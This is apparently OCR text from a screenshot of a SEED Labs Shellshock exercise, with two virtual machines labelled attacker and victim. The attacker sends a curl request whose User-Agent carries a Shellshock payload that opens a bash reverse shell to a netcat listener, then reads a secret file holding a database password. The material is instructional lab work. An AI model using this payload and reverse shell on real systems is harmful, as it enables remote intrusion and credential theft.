 VirtualBox VM Machine View Input Devices Window Help 100% Sat Oct 26 8:17:45 PM Bharath Karumudi
SEED (After Lab2) [Running]
/bin/bash En 8:17 PM
/bin/bash 78x24
[10/26/19]seed@VM:~/.../ShellShock$ hostname -I
10.0.2.15
[10/26/19]seed@VM:~/.../ShellShock$ echo "This is Server / Victim"
This is Server / Victim
[10/26/19]seed@VM:~/.../ShellShock$
Server Machine
(no action done here)
Right ⌘
SEED-2ndVM [Running]
Terminator En 8:17 PM
/bin/bash
/bin/bash 74x14
[10/26/19]seed@VM:~$ nc -l 9080 -v
Step 1
Listening on [0.0.0.0] (family 0, port 9080)
Connection from [10.0.2.15] port 9080 [tcp/*] accepted (family 2, sport 33
450)
bash_shellshock: no job control in this shell
Step 3
bash_shellshock-4.2$ hostname -I
Result: Got the reverse shell
hostname -I
10.0.2.15
Verification by checking the IP
bash_shellshock-4.2$ cd /var/lib
cd /var/lib
bash_shellshock-4.2$ cat /var/www/secret.txt
cat /var/www/secret.txt
db_pass=3r578Hkjk!k#
bash_shellshock-4.2$
/bin/bash
/bin/bash 74x19
[10/26/19]seed@VM:~$ hostname -I
10.0.2.4
[10/26/19]seed@VM:~$ echo "This is attacker"
This is attacker
[10/26/19]seed@VM:~$ curl -A "() { echo Hack;}; echo Content_type: text/pl
ain; echo ; /bin/bash_shellshock -i > /dev/tcp/10.0.2.4/9080 0<&1 2>&1 " h
ttp://10.0.2.15/cgi-bin/myprog.cgi
Step 2
Exploited using Shell shock vulnerability
Attacker
Machine
Right ⌘